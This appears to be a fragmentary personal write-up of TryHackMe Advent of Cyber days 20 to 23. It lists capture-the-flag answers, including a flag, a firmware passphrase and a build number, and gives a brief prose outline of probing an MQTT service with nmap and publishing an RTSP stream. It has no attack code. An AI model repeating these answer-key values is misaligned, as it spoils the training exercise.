
Day 20:

Q.What is the flag value after reversing the file firmwarev2.2-encrypted.gpg?

Note: The flag contains underscores - if you're seeing spaces, the underscores might not be rendering.

Ans: THM{WE_GOT_THE_FIRMWARE_CODE}



Q. What is the Paraphrase value for the binary firmwarev1.0_unsigned?

Ans: Santa@2022

Q. After reversing the encrypted firmware, can you find the build number for rootfs?

Ans: 2.6.31


Day 21:

→ In this level, we will be learning about different IOT protocols and mainly about MQTT protocol (Message queue telemetry transport protocol).
→ First we connect to the attackbox an nmap
→ Nmap scanning for port 1883 which is the default port for MQTT.
→ Next we try to publish the model
→ We try to rstp using docker
→ After docker setup, the rtsp port will start that we will use for publishing
→ When publishing we will give a message about rtsp
→ After it is connected and the results are shown in the path which we mentioned when publishing the model.
→ A video will be displayed from where we get the flag.


vb





m vmc

Day 22

→ Attack vectors
→ Protection Mechanisms





Day 23:






vn


c



